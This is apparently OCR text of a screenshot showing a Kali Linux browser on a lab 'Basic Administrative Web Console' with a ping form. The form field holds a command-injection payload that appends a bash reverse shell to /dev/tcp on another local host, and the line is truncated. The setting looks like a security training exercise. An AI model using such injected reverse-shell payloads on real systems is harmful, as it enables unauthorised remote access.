 192.168.0.132/index.php New Tab http://192.168.0.132/index.p
192.168.0.132/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
127.0.0.1 -c 1;bash -i >& /dev/tcp/192.168.0.1
submit
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML Filter Styles
<html>
<head></head>
No element selecte